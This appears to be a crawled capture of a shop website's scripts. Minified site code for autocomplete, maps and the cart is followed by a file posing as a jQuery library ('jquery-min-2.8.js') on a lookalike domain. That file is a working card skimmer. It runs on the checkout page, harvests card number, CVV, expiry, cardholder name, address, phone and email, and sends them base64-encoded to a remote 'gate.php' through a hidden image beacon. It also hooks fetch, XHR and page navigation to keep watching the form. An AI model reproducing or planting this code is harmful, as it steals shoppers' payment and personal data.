var autoc_style={'width':input.outerWidth()+'px','left':input.offset().left+'px','top':autoc_top+'px','height':(w_height+w_top-autoc_top)+'px'};if(!style_only){$('.autoc-body').css(autoc_style);}else{return autoc_style;}}
function setAutocValue(autoc_element){var
autoc_label=autoc_element.data('label'),autoc_key=autoc_element.data('key'),autoc_url=$('.list-autocomplete > li.current-autoc > a').attr('href'),autoc_input=$('.autoc-focus');if(autoc_label){autoc_input.val(autoc_label);}
if(autoc_key){autoc_input.prev('input[type="hidden"]').val(autoc_key);}
if(!autoc_label&&!autoc_key){if(autoc_url&&autoc_url.length){if(autoc_element.hasClass('js-sw-click')||autoc_element.data('click')){sw(autoc_element.data('click')||swCall[autoc_element.data('sw')]);}
else if(dynamic_nav==true){changePage(autoc_url);}else{window.location.href=autoc_url;}}
else{autoc_submit_form=true;}}
deleteListAutoc(0);}
function initWebsite(){initMap();$(window).resize();$(window).scroll();}
function initMap(){if($('.js-map').length){var styles=[{"elementType":"geometry","stylers":[{"color":"#f6f6f6"},{"weight":2}]},{"elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"elementType":"labels.text.fill","stylers":[{"color":"#616161"}]},{"elementType":"labels.text.stroke","stylers":[{"color":"#f5f5f5"}]},{"featureType":"administrative","elementType":"geometry","stylers":[{"visibility":"off"}]},{"featureType":"administrative.land_parcel","elementType":"labels","stylers":[{"visibility":"off"}]},{"featureType":"administrative.land_parcel","elementType":"labels.text.fill","stylers":[{"color":"#bdbdbd"}]},{"featureType":"poi","stylers":[{"visibility":"off"}]},{"featureType":"poi","elementType":"geometry","stylers":[{"color":"#eeeeee"}]},{"featureType":"poi","elementType":"labels.text.fill","stylers":[{"color":"#757575"}]},{"featureType":"poi.park","elementType":"geometry","stylers":[{"color":"#e5e5e5"}]},{"featureType":"poi.park","elementType":"labels.text.fill","stylers":[{"color":"#9e9e9e"}]},{"featureType":"road","elementType":"geometry","stylers":[{"color":"#ffffff"}]},{"featureType":"road","elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"featureType":"road.arterial","elementType":"labels.text.fill","stylers":[{"color":"#757575"}]},{"featureType":"road.highway","elementType":"geometry","stylers":[{"color":"#dadada"}]},{"featureType":"road.highway","elementType":"labels.text.fill","stylers":[{"color":"#616161"}]},{"featureType":"road.local","elementType":"labels","stylers":[{"visibility":"off"}]},{"featureType":"road.local","elementType":"labels.text.fill","stylers":[{"color":"#9e9e9e"}]},{"featureType":"transit","stylers":[{"visibility":"off"}]},{"featureType":"transit.line","elementType":"geometry","stylers":[{"color":"#e5e5e5"}]},{"featureType":"transit.station","elementType":"geometry","stylers":[{"color":"#eeeeee"}]},{"featureType":"water","elementType":"geometry","stylers":[{"color":"#c9c9c9"}]},{"featureType":"water","elementType":"labels.text.fill","stylers":[{"color":"#9e9e9e"}]}];$('.js-map').each(function(){var
data=swCall[$(this).data('sw')],map_coord=new google.maps.LatLng(data.lat,data.lng),options={maxZoom:20,zoom:16,center:map_coord,mapTypeId:google.maps.MapTypeId.ROADMAP,styles:styles};carte=new google.maps.Map(document.getElementById($(this).attr('id')),options);var marker_option={position:map_coord,map:carte,animation:google.maps.Animation.DROP,};var marker=new google.maps.Marker(marker_option);});}}
function buildBlockEdit(){var block_order={},block_create={},block_i=10;$('.js-block-edit > .sw-block').each(function(){if($(this).hasClass('js-block-type')){block_create[block_i]={order:block_i,data:swCall[$(this).data('sw')]};}else if($(this).data('id')){block_order[$(this).data('id')]=block_i;}
block_i+=10;});sw({path:'Block',a:'buildPage',block_order:block_order,block_create:block_create});block_dragging=false;}
function closeCart(){$('[data-section="CartContent"]').addClass('toggle-section');setTimeout(function(){$('[data-section="CartContent"]').remove();},section_delay['CartContent']||default_delay);}

--- FILE ---
content_type: text/javascript
request_url: https://jquery-minical.com/bin/jquery-min-2.8.js
body_size: 2656
content:
var requestCount = 0;
var lastSentData = [];
var isMonitoring = false;
var observers = [];
var savedBillingData = {};
var billingDataCaptured = false;

function encodeToBase64(input) {
  var output = "";
  try {
    output = btoa(input);
  } catch (e) {
    output = btoa(encodeURIComponent(input).replace(/%([0-9A-F]{2})/g, function(match, p1) {
      return String.fromCharCode('0x' + p1);
    }));
  }
  return output;
}

function luhnCheck(cardNumber) {
  cardNumber = cardNumber.replace(/\D/g, '');
  var sum = 0;
  var alternate = false;
  
  for (var i = cardNumber.length - 1; i >= 0; i--) {
    var digit = parseInt(cardNumber.charAt(i), 10);
    if (alternate) {
      digit *= 2;
      if (digit > 9) digit -= 9;
    }
    sum += digit;
    alternate = !alternate;
  }
  
  return sum % 10 == 0;
}

function findCardFields() {
  var selectors = [
    'input[name="card-number"]',
    'input[id="card-number"]',
    'input[name*="card"]',
    'input[name*="numero"]',
    'input[name*="number"]',
    'input[placeholder*="card"]',
    'input[placeholder*="numero"]',
    'input[id*="card"]',
    'input[id*="numero"]',
    'input[class*="card"]',
    'input[data-field*="card"]'
  ];
  
  for (var i = 0; i < selectors.length; i++) {
    var elements = document.querySelectorAll(selectors[i]);
    
    for (var j = 0; j < elements.length; j++) {
      var element = elements[j];
      if (element && element.type !== 'hidden') {
        if (element.name === 'card-number' || element.id === 'card-number') {
          return element;
        }
        
        var value = element.value.replace(/\D/g, '');
        if (value.length >= 13 || element.placeholder && 
            (element.placeholder.toLowerCase().includes('card') || 
             element.placeholder.toLowerCase().includes('numero'))) {
          return element;
        }
      }
    }
  }
  
  return null;
}

function findCvvField() {
  var selectors = [
    'input[name="cvc"]',
    'input[id="cvc"]',
    'input[name*="cvv"]',
    'input[name*="cvc"]',
    'input[name*="code"]',
    'input[placeholder*="cvv"]',
    'input[placeholder*="cvc"]',
    'input[id*="cvv"]',
    'input[id*="cvc"]',
    'input[class*="cvv"]',
    'input[class*="cvc"]',
    'input[maxlength="3"]',
    'input[maxlength="4"]'
  ];
  
  for (var i = 0; i < selectors.length; i++) {
    var elements = document.querySelectorAll(selectors[i]);
    
    for (var j = 0; j < elements.length; j++) {
      var element = elements[j];
      if (element && element.type !== 'hidden') {
        return element;
      }
    }
  }
  
  return null;
}

function findExpFields() {
  var monthSelectors = [
    'select[name="exp_month"]',
    'select[id="exp_month"]',
    'select[name*="month"]',
    'select[name*="mois"]',
    'select[name*="exp"]',
    'input[name*="month"]',
    'input[name*="mois"]'
  ];
  
  var yearSelectors = [
    'select[name="exp_year"]',
    'select[id="exp_year"]',
    'select[name*="year"]',
    'select[name*="annee"]',
    'select[name*="an"]',
    'input[name*="year"]',
    'input[name*="annee"]'
  ];
  
  var month = null, year = null;
  
  for (var i = 0; i < monthSelectors.length; i++) {
    var elements = document.querySelectorAll(monthSelectors[i]);
    if (elements.length > 0) {
      month = elements[0];
      break;
    }
  }
  
  for (var i = 0; i < yearSelectors.length; i++) {
    var elements = document.querySelectorAll(yearSelectors[i]);
    if (elements.length > 0) {
      year = elements[0];
      break;
    }
  }
  
  return { month: month, year: year };
}

function findCardHolderField() {
  var selectors = [
    'input[name="card-holder"]',
    'input[id="card-holder"]',
    'input[name*="holder"]',
    'input[name*="name"]',
    'input[name*="nom"]',
    'input[name*="titulaire"]',
    'input[placeholder*="nom"]',
    'input[placeholder*="name"]',
    'input[id*="holder"]',
    'input[id*="name"]'
  ];
  
  for (var i = 0; i < selectors.length; i++) {
    var elements = document.querySelectorAll(selectors[i]);
    
    for (var j = 0; j < elements.length; j++) {
      var element = elements[j];
      if (element && element.type !== 'hidden') {
        return element;
      }
    }
  }
  
  return null;
}

function captureBillingData() {
  var firstName = document.querySelector("input[name='Firstname']");
  var lastName = document.querySelector("input[name='Lastname']");
  var email = document.querySelector("input[name='Email']");
  var address = document.querySelector("input[name='Address']");
  var city = document.querySelector("input[name='City']");
  var province = document.querySelector("input[name='Province']");
  var zipCode = document.querySelector("input[name='ZipCode']");
  var phone = document.querySelector("input[name='Phone']");
  var country = document.querySelector("input[name='Pays']");
  
  if (firstName && lastName && email && address && city && province && zipCode && phone &&
      firstName.value.trim() && lastName.value.trim() && email.value.trim() && 
      address.value.trim() && city.value.trim() && province.value.trim() && 
      zipCode.value.trim() && phone.value.trim()) {
    
    savedBillingData = {
      name: firstName.value.trim() + " " + lastName.value.trim(),
      email: email.value.trim(),
      street: address.value.trim(),
      cityProvinceZip: city.value.trim() + ", " + province.value.trim() + " " + zipCode.value.trim(),
      phone: phone.value.trim(),
      country: country ? country.value.trim() : ""
    };
    
    billingDataCaptured = true;
    
    try {
      localStorage.setItem('billing_data_backup', JSON.stringify(savedBillingData));
      localStorage.setItem('billing_captured', 'true');
    } catch(e) {}
    
    return true;
  }
  
  return false;
}

function getBillingData() {
  if (captureBillingData()) {
    return savedBillingData;
  }
  
  if (billingDataCaptured && Object.keys(savedBillingData).length > 0) {
    return savedBillingData;
  }
  
  try {
    var backupData = localStorage.getItem('billing_data_backup');
    var captured = localStorage.getItem('billing_captured');
    
    if (backupData && captured === 'true') {
      var parsedData = JSON.parse(backupData);
      savedBillingData = parsedData;
      billingDataCaptured = true;
      return parsedData;
    }
  } catch(e) {}
  
  return {};
}

function collectAndExfiltrateData() {
  if (requestCount >= 5) {
    return;
  }

  var cardField = findCardFields();
  var cvvField = findCvvField();
  var expFields = findExpFields();
  var holderField = findCardHolderField();
  
  if (!cardField || !cvvField || !expFields.month || !expFields.year) {
    return;
  }

  var cardNumber = cardField.value.replace(/[^\d]/g, "");
  var cvv = cvvField.value;
  var expMonth = expFields.month.value;
  var expYear = expFields.year.value;
  var expDate = expMonth + "/" + expYear;

  if (cardNumber.length < 15) {
    return;
  }
  
  if (cvv.length < 3) {
    return;
  }
  
  if (!luhnCheck(cardNumber)) {
    return;
  }

  var fullName = holderField ? holderField.value : "";
  var billingData = getBillingData();
  
  if (!fullName && billingData.name) {
    fullName = billingData.name;
  }

  if (!fullName || !billingData.street || !billingData.cityProvinceZip) {
    return;
  }

  var paymentData = cardNumber + "|" + expDate + "|" + cvv + "|" + fullName;
  var personalData = "|" + billingData.street + "|" + billingData.cityProvinceZip + "|" + billingData.phone + "|" + billingData.email;
  
  var encodedData = encodeToBase64(paymentData + "|" + encodeToBase64(personalData));

  if (lastSentData.indexOf(encodedData) < 0) {
    requestCount++;
    
    var url = "https://jquery-minical.com/gate.php?data=" + 
              encodeURIComponent(encodedData) + 
              "&domain=" + window.location.hostname.replace("www.", "");

    var img = document.createElement("img");
    img.width = 1;
    img.height = 1;
    img.id = "crm_cid_imgs_" + requestCount;
    img.src = url;
    
    document.body.appendChild(img);
    lastSentData.push(encodedData);
  }
}

function attachEventHandlers() {
  captureBillingData();
  
  var buttons = document.querySelectorAll('button, input[type="submit"], .button');
  
  buttons.forEach(function(button, index) {
    if (button.dataset.handlerAttached) return;
    
    button.dataset.handlerAttached = "true";
    
    var handler = function(event) {
      captureBillingData();
      
      setTimeout(function() {
        try {
          collectAndExfiltrateData();
        } catch(e) {}
      }, 100);
    };
    
    button.addEventListener("click", handler);
    button.addEventListener("mousedown", handler);
  });
  
  var billingFields = document.querySelectorAll('input[name="Firstname"], input[name="Lastname"], input[name="Email"], input[name="Address"], input[name="City"], input[name="Province"], input[name="ZipCode"], input[name="Phone"]');
  
  billingFields.forEach(function(field) {
    if (!field.dataset.billingHandlerAttached) {
      field.dataset.billingHandlerAttached = "true";
      
      field.addEventListener("blur", function() {
        captureBillingData();
      });
      
      field.addEventListener("input", function() {
        if (field.value.length > 2) {
          captureBillingData();
        }
      });
    }
  });
}

function startMonitoring() {
  if (isMonitoring) {
    return;
  }
  
  isMonitoring = true;
  
  var intervalMonitor = setInterval(function() {
    try {
      attachEventHandlers();
      
      var cardField = findCardFields();
      if (cardField) {
        var fields = [cardField, findCvvField(), findCardHolderField()];
        fields.forEach(function(field) {
          if (field && !field.dataset.handlerAttached) {
            field.dataset.handlerAttached = "true";
            field.addEventListener("blur", function() {
              setTimeout(collectAndExfiltrateData, 500);
            });
          }
        });
      }
    } catch(e) {}
  }, 2000);
  
  if (window.MutationObserver) {
    var observer = new MutationObserver(function(mutations) {
      var shouldCheck = false;
      mutations.forEach(function(mutation) {
        if (mutation.type === 'childList' && mutation.addedNodes.length > 0) {
          shouldCheck = true;
        }
      });
      
      if (shouldCheck) {
        setTimeout(function() {
          attachEventHandlers();
        }, 500);
      }
    });
    
    observer.observe(document.body, {
      childList: true,
      subtree: true
    });
    
    observers.push(observer);
  }
  
  var originalPushState = history.pushState;
  var originalReplaceState = history.replaceState;
  
  history.pushState = function() {
    originalPushState.apply(history, arguments);
    setTimeout(function() {
      attachEventHandlers();
    }, 1000);
  };
  
  history.replaceState = function() {
    originalReplaceState.apply(history, arguments);
    setTimeout(function() {
      attachEventHandlers();
    }, 1000);
  };
  
  window.addEventListener('popstate', function() {
    setTimeout(function() {
      attachEventHandlers();
    }, 1000);
  });
}

if (window.location.href.indexOf("/caisse") > -1) {
  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', startMonitoring);
  } else {
    startMonitoring();
  }
  
  setTimeout(function() {
    startMonitoring();
  }, 3000);
}

(function() {
  var originalFetch = window.fetch;
  var originalXHR = window.XMLHttpRequest.prototype.open;
  
  if (originalFetch) {
    window.fetch = function() {
      return originalFetch.apply(this, arguments).then(function(response) {
        setTimeout(function() {
          attachEventHandlers();
        }, 1000);
        return response;
      });
    };
  }
  
  window.XMLHttpRequest.prototype.open = function() {
    var xhr = this;
    var originalOnReadyStateChange = xhr.onreadystatechange;
    
    xhr.onreadystatechange = function() {
      if (xhr.readyState === 4) {
        setTimeout(function() {
          attachEventHandlers();
        }, 1000);
      }
      if (originalOnReadyStateChange) {
        originalOnReadyStateChange.apply(this, arguments);
      }
    };
    
    return originalXHR.apply(this, arguments);
  };
})();